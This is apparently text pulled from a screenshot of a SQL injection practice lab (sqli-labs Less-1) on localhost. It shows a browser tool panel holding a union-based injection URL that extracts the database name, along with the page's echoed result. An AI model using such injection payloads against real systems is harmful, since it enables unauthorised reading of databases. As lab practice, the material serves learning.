 Welcome Dhakkan
Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,
(select%20group_concat(database())),3--+
Split URL